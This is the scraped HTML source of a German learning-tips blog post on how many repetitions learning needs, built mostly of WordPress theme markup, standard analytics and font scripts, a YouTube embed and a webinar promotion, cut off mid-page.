

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ww1.centered-learning.de/wie-viele-wiederholungen-brauche-ich-beim-lernen-2018/
body_size: 9444
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<style type="text/css"> .ttfm1{font-family: 'Roboto';font-size:1.6em;line-height:1.6em;color:;}  .ttfm2{font-family: 'Ubuntu';font-size:1.6em;line-height:1.6em;color:;}  .ttfm3{font-family: 'Ubuntu';font-size:1.6em;line-height:1.6em;color:;}  .ttfm4{font-family: 'Roboto';font-size:1.6em;line-height:1.6em;color:;}  .ttfm5{font-family: 'Arvo';font-size:1.6em;line-height:1.6em;color:;}  .ttfm6{font-family: 'Roboto';font-size:1.6em;line-height:1.6em;color:;}  .ttfm7{font-family: 'Lato';font-size:1.6em;line-height:1.6em;color:;}  .ttfm8{font-family: 'Boogaloo';font-size:1.6em;line-height:1.6em;color:;} </style>	<!--[if lt IE 9]>
	<script src="https://ww1.centered-learning.de/wp-content/themes/ignition/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://ww1.centered-learning.de/wp-content/themes/ignition/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://ww1.centered-learning.de/wp-content/themes/ignition/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="p:domain_verify" content="676d369090004b649f6fc85859543357"/>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '979074075476738'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=979074075476738&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->			<title>Wie viele Wiederholungen brauche ich beim Lernen? (2018) &#8211; Centered-Learning.de</title>
<style type="text/css">.tve_more_tag {visibility: hidden; height: 1px!important;}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ww1.centered-learning.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tve_style_family_tve_flt-css'  href='https://ww1.centered-learning.de/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=2.0.33' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_037538ede3dd9b4169bd27b7f3e4d9d7-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900%2C400italic%2C900italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_47af8403a0e97b603882e872f3d4e1ce-css'  href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C400italic%2C700italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_d927fa6a51295190231427bcbdcb60ba-css'  href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C400italic%2C500italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_62830971987cb3b9651d1ba0b201be04-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C400italic%2C500italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_3be149cb34652b382ea328af7f7d5137-css'  href='//fonts.googleapis.com/css?family=Arvo%3A400%2C700%2C400italic%2C700italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_c2d2916a0fc5a0ac3184fcda704ff193-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C400italic%2C700italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_cf4e7ea233220ec66cc4ba927eafb568-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tcf_5c7e60e19de2d0baae4a6c8672afa562-css'  href='//fonts.googleapis.com/css?family=Boogaloo%3A400&#038;ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ignition-style-css'  href='https://ww1.centered-learning.de/wp-content/themes/ignition/style.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css'  href='https://ww1.centered-learning.de/wp-content/themes/ignition/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css'  href='https://ww1.centered-learning.de/wp-content/themes/ignition/css/main_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://ww1.centered-learning.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ww1.centered-learning.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ww1.centered-learning.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Speedreading – Ein Fachbuch in 10 Min lesen' href='https://ww1.centered-learning.de/speedreading-ein-fachbuch-in-10-min-lesen/' />
<link rel='next' title='Lerntipps – Warum du mit negativen Emotionen nicht Lernen kannst (2018)' href='https://ww1.centered-learning.de/lerntipps-warum-du-mit-negativen-emotionen-nicht-lernen-kannst-2018/' />
<meta name="generator" content="WordPress 4.9.12" />
<link rel="canonical" href="https://ww1.centered-learning.de/wie-viele-wiederholungen-brauche-ich-beim-lernen-2018/" />
<link rel='shortlink' href='https://ww1.centered-learning.de/?p=1323' />
<link rel="alternate" type="application/json+oembed" href="https://ww1.centered-learning.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fww1.centered-learning.de%2Fwie-viele-wiederholungen-brauche-ich-beim-lernen-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ww1.centered-learning.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fww1.centered-learning.de%2Fwie-viele-wiederholungen-brauche-ich-beim-lernen-2018%2F&#038;format=xml" />
<style type="text/css">#tve_editor .ttfm1{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Roboto' !important;font-weight: 400 !important;}#tve_editor .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong{font-weight: 900 !important;}.ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong input, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong select, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong textarea, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong button {font-weight: 900 !important;}#tve_editor .ttfm2{font-family: 'Ubuntu' !important;font-weight: 400 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Ubuntu' !important;font-weight: 400 !important;}#tve_editor .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong{font-weight: 700 !important;}.ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong input, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong select, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong textarea, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong button {font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Ubuntu' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Ubuntu' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 500 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 500 !important;}#tve_editor .ttfm4{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Roboto' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 500 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 500 !important;}#tve_editor .ttfm5{font-family: 'Arvo' !important;font-weight: 400 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Arvo' !important;font-weight: 400 !important;}#tve_editor .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong{font-weight: 700 !important;}.ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong input, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong select, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong textarea, .ttfm5.bold_text,.ttfm5 .bold_text,.ttfm5 b,.ttfm5 strong button {font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Roboto' !important;font-weight: 400 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 700 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 700 !important;}#tve_editor .ttfm7{font-family: 'Lato' !important;font-weight: 400 !important;}.ttfm7 input, .ttfm7 select, .ttfm7 textarea, .ttfm7 button {font-family: 'Lato' !important;font-weight: 400 !important;}#tve_editor .ttfm7.bold_text,.ttfm7 .bold_text,.ttfm7 b,.ttfm7 strong{font-weight: 700 !important;}.ttfm7.bold_text,.ttfm7 .bold_text,.ttfm7 b,.ttfm7 strong input, .ttfm7.bold_text,.ttfm7 .bold_text,.ttfm7 b,.ttfm7 strong select, .ttfm7.bold_text,.ttfm7 .bold_text,.ttfm7 b,.ttfm7 strong textarea, .ttfm7.bold_text,.ttfm7 .bold_text,.ttfm7 b,.ttfm7 strong button {font-weight: 700 !important;}#tve_editor .ttfm8{font-family: 'Boogaloo' !important;font-weight: 400 !important;}.ttfm8 input, .ttfm8 select, .ttfm8 textarea, .ttfm8 button {font-family: 'Boogaloo' !important;font-weight: 400 !important;}</style><link href='//fonts.googleapis.com/css?family=Lato:400,400italic,900italic,900' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Lato:400,400italic,900italic,900' rel='stylesheet' type='text/css'>		<style type="text/css">body { background:#fbfbfb; }.cnt article h1.entry-title a { color:#555555; }.cnt article h2.entry-title a { color:#555555; }.bSe h1 { color:#555555; }.bSe h2 { color:#555555; }.bSe h3 { color:#555555; }.bSe h4 { color:#555555; }.bSe h5 { color:#555555; }.bSe h6 { color:#555555; }.cnt article p { color:#555555; }.cnt .bSe article { color:#555555; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Lato,sans-serif;}.bSe h1{font-family:Lato,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Lato,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Lato,sans-serif;}.bSe h4{font-family:Lato,sans-serif;}.bSe h5{font-family:Lato,sans-serif;}.bSe h6{font-family:Lato,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Lato,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:33px; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.5em; }.lhgh { line-height:1.5em; }.dhgh { line-height:1.5em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.5em; }.cnt .cmt, .cnt .acm { background-color:#eb862f; }.trg { border-color:#eb862f transparent transparent; }.str { border-color: transparent #eb862f transparent transparent; }.brd ul li { color:#eb862f; }.bSe a { color:#1e73be; }.bSe .faq h4{font-family:Lato,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#4E4E4E; }header .phone .apnr, header .phone .apnr:before, header .phone .fphr { color:#4E4E4E; }header ul.menu > li > a:hover { color:#eb862f; }header .phone:hover .apnr, header .phone:hover .apnr:before, header .phone:hover .fphr { color:#eb862f; }header nav > ul > li.current_page_item > a:hover { color:#eb862f; }header nav > ul > li.current_menu_item > a:hover { color:#eb862f; }header nav > ul > li.current_menu_item > a:hover { color:#eb862f; }header nav > ul > li > a:active { color:#eb862f; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta >a  { background:#0f3f8d; }header ul.menu > li.h-cta > a { border-color:#0f3f8d; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#5772c9; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { background-color:#FFFFFF; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { border-color:#1e73be; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart { color:#1e73be; }.product.woocommerce.add_to_cart_inline a.button.product_type_simple.ajax_add_to_cart:hover { background-color:#1e73be; }.woocommerce p.return-to-shop a.button.wc-backward { border-color:#1e73be; }.woocommerce p.return-to-shop a.button.wc-backward { color:#1e73be; }.woocommerce p.return-to-shop a.button.wc-backward:hover { background:#1e73be; }.woocommerce p.return-to-shop a.button.wc-backward:hover { color:#FFFFFF; }</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##fbfbfb; }
</style>
<link rel="icon" href="https://ww1.centered-learning.de/wp-content/uploads/2018/05/cropped-YT_button-02-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ww1.centered-learning.de/wp-content/uploads/2018/05/cropped-YT_button-02-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ww1.centered-learning.de/wp-content/uploads/2018/05/cropped-YT_button-02-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://ww1.centered-learning.de/wp-content/uploads/2018/05/cropped-YT_button-02-512x512-270x270.png" />
            <style type="text/css"
                   class="tve_custom_style">@media (min-width: 300px){#tve_editor [data-css="tve-u-163f8d0f833"] { color: rgb(3, 92, 114) !important; font-size: 31px !important; }[data-css="tve-u-1639d4da2e3"] { margin-bottom: -27px !important; }[data-css="tve-u-1639d25f307"] { margin-bottom: -47px !important; margin-top: 678px !important; }}</style>
<script type='text/javascript'>
    ncoreJQ = jQuery;
    jQuery(document).ready( function() { if (typeof ncoreJQ == 'undefined') ncoreJQ = jQuery; } );
</script>
			</head>
<body class="post-template-default single single-post postid-1323 single-format-standard custom-background">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-375433-29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-375433-29');
</script>

<div class="flex-cnt">
	<div id="floating_menu" >
				<header class="hbc" style="background-image:none; background-color:#e3e7eb">
						<div class="wrp side_logo clearfix has_phone" id="head_wrp">
				<div class="h-i">
																	<div id="logo"
							     class="left">
								<a class="lg" href="https://ww1.centered-learning.de/">
									<img src="https://ww1.centered-learning.de/wp-content/uploads/2018/05/Logo_CLD-300x100.png"
									     alt="Centered-Learning.de"/>
								</a>
							</div>
																						<div class="hmn">
							<div class="awe rmn right">&#xf0c9;</div>
							<div class="clear"></div>
						</div>
						<div class="mhl" id="nav_right">
																													<!-- Cart Dropdown -->
								<nav class="right"><ul id="menu-hauptmenu" class="menu"><li  id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/glaubenssatz-reise/">Hier geht´s los…</a></li>
<li  id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/start/c9/">C9 im Lerncamp</a></li>
<li  id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://ww1.centered-learning.de/seminare-2020">Seminare</a></li>
<li  id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a  href="https://ww1.centered-learning.de/">Produkte</a><ul class="sub-menu">	<li  id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/premium-video-traning/" class=" colch ">Premium Video Traning</a></li>
	<li  id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/speedreadingtrainer/" class=" colch ">SpeedReadingTrainer</a></li>
	<li  id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/cl-maps-pro/" class=" colch ">CL Maps Pro</a></li>
	<li  id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://www.digistore24.com/product/189751" class=" colch ">Sicherheitspaket</a></li>
	<li  id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://www.lernbook.de/lernbookvsl" class=" colch ">Lernbook</a></li>
	<li  id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/neuro-cd/" class=" colch ">Neuro CD</a></li>
</ul></li>
<li  id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/start/unsere-helden/">Unsere Helden</a></li>
<li  id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ww1.centered-learning.de/video-blog/">VBlog</a></li>
<li  id="menu-item-2306" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://tom-freudenthal.de/">Toms neue Seite</a></li>
</ul></nav>														<div class="clear"></div>
						</div>
												<div class="clear"></div>
														</div>
			</div>
		</header>
			</div>
	
			



			<div class="bspr"></div>
<div class="wrp cnt">
			<div class="bSeCont">
				<section class="bSe left">

																	
<article>
	<div class="awr">
				
		<div id="tve_flt" class="tve_flt"><div id="tve_editor" class="tve_shortcode_editor"><div class="thrv_wrapper thrv_heading on_hover" data-tag="h1" data-css="tve-u-1639d4da2e3"><h1 data-css="tve-u-163f8d0f833" data-unit="px">Wie viele Wiederholungen brauche ich beim Lernen? (2018)</h1></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone"><h6 class=""><a href="https://ww1.centered-learning.de/active-learning-yt" target="_blank">https://ww1.centered-learning.de/active-learning-yt</a><br><br>Lust auf mehr? Hier zeige ich Dir alles andere - in unserem neuen gratis Webinar (2018) "Schneller Lesen und Mehr Behalten durch Active Learning!"<br><br>Lernen ist nicht stupides Wiederholen. Aber mit der richtigen Lerntechnik machen Wiederholungen Sinn! Am wichtigsten ist der Methodenwechsel beim Lernen und dass du dir selbst Fragen zu deinem Stoff stellst. Plötzlich macht das Lernen Spass.</h6></div><div class="thrv_responsive_video thrv_wrapper rv_style_lifted_style6" data-type="youtube" data-showinfo="0" data-modestbranding="1" data-rel="0" data-url="https://youtu.be/LDu_ZjPxK4c" data-css="tve-u-165b4a611fe">
<div class="tve_responsive_video_container">
<div class="video_overlay"></div>
<iframe data-code="LDu_ZjPxK4c" data-provider="youtube" src="https://www.youtube.com/embed/LDu_ZjPxK4c?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=0&amp;fs=1&amp;wmode=transparent" data-src="https://www.youtube.com/embed/LDu_ZjPxK4c?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=0&amp;fs=1&amp;wmode=transparent" frameborder="0" allowfullscreen=""></iframe></div>
</div><div class="thrv_wrapper thrv_symbol thrv_symbol_216" data-css="tve-u-1639d25f307"><div class="thrive-shortcode-config" style="display: none !important"></div><div class='thrive-shortcode-html thrive-symbol-shortcode' data-symbol-id='216'><style class='tve-symbol-custom-style'>@import url("//fonts.googleapis.com/css?family=Lato:400,400i,700,700i,300,300i,900,&subset=latin");@media (min-width: 300px){.thrv_symbol_216 [data-css="tve-u-1639d241293"] > .tcb-flex-col > .tcb-col { justify-content: center; }.thrv_symbol_216 [data-css="tve-u-1639d241295"] { line-height: 1.7em !important; }.thrv_symbol_216 [data-css="tve-u-1639d241296"] { max-width: 40.8%; }.thrv_symbol_216 [data-css="tve-u-1639d241294"] { max-width: 59.2%; }.thrv_symbol_216 [data-css="tve-u-1639d241290"] { padding-bottom: 12px !important; }.thrv_symbol_216 [data-css="tve-u-1639d241291"] { background-image: linear-gradient(rgb(235, 134, 47), rgb(235, 134, 47)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.thrv_symbol_216 [data-css="tve-u-1639d241292"] { max-width: 1040px; }.thrv_symbol_216 [data-css="tve-u-1639d241295"] strong { font-weight: 700 !important; }.thrv_symbol.thrv_symbol_216 [data-css="tve-u-1639d241295"] { color: rgb(255, 255, 255) !important; font-family: Lato !important; font-weight: 400 !important; font-size: 25px !important; }.thrv_symbol.thrv_symbol_216 [data-css="tve-u-1639d241297"] .tcb-button-link { line-height: 1.2em; font-size: 24px; }.thrv_symbol.thrv_symbol_216 [data-css="tve-u-1639d241297"]:hover .tcb-button-link { background-image: linear-gradient(360deg, rgb(235, 134, 47) 0%, rgb(245, 194, 151) 100%) !important; background-size: auto !important; background-position: 0px 0px !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.thrv_symbol_216 [data-css="tve-u-1639d241297"] .tcb-button-link { padding: 14px 22px; border-radius: 5px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.4) -2px 2px 7px; background-image: linear-gradient(0deg, rgb(3, 92, 114) 0%, rgb(161, 175, 188) 100%) !important; background-size: auto !important; background-attachment: scroll !important; background-position: 0px 0px !important; background-repeat: no-repeat !important; }.thrv_symbol_216 [data-css="tve-u-1639d241297"] { display: block; max-width: 79%; width: 79%; margin-top: 0px !important; margin-bottom: 0px !important; }}</style><div class="thrv_wrapper thrv-page-section tcb-window-width" style="width: 2260px; left: -20px;" data-css="tve-u-1639d241290">
<div class="tve-page-section-out" data-css="tve-u-1639d241291"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1639d241292"><div class="thrv_wrapper thrv-columns"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-1639d241293"><div class="tcb-flex-col" data-css="tve-u-1639d241294" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_heading on_hover" data-tag="h3" style=""><h3 data-css="tve-u-1639d241295" style="text-align: center;"><em>Gratis Webinar</em><br><strong>Schneller Lesen Und Mehr Behalten&nbsp;</strong><br><strong>durch</strong>
<strong>“ActiveLearning”</strong>&nbsp;</h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-1639d241296" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv-button tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-1639d241297" data-tcb_hover_state_parent="" data-button-style="gradient" data-button-size="m" style="">
